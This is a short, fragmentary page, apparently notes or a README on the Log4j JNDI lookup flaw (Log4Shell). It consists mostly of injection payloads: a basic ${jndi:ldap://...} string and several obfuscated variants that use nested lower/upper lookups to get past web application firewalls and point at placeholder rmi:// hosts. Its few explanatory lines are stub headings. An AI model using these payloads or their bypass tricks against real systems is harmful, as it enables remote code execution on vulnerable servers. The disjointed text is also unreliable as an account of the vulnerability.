 Bypass rc1
For example:
${jndi:ldap://127.0.0.1:1389/ badClassName}
Bypass WAF
${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://asdasd.asdasd.asdasd/poc}
${${::-j}ndi:rmi://asdasd.asdasd.asdasd/ass}
${jndi:rmi://adsasd.asdasd.asdasd}
${${lower:jndi}:${lower:rmi}://adsasd.asdasd.asdasd/poc}
${${lower:${lower:jndi}}:${lower:rmi}://adsasd.asdasd.asdasd/poc}
${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://adsasd.asdasd.asdasd/poc}
${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://xxxxxxx.xx/poc}
Details Of Vuln
Lookups provide a way to add values to the Log4j configuration at arbitrary places.
Lookups
The methods to cause leak in finally